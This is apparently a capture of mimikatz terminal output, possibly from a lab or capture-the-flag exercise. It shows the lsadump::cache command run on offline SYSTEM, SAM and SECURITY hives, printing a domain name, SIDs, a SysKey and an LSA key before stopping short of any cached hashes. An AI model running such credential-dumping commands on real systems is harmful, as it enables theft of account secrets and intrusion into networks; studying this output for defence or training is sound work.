 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::cache /system:./system /sam:./sam /security:./security
Domain : factws
SysKey : a0c824e58cc5808796e9ee369e239ca0
Local name : factws ( S-1-5-21-412973051-3216181305-2008459294 )
Domain name : FACTORIES ( S-1-5-21-3201321165-582068547-786307507 )
Domain FQDN : factories.mammamia.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {53bc46f8-7c5a-da79-0723-d40acfddcb5e}
  [00] {53bc46f8-7c5a-da79-0723-d40acfddcb5e} a2adfad60412a221e31ee0da7401454
* Iteration is set to default (10240)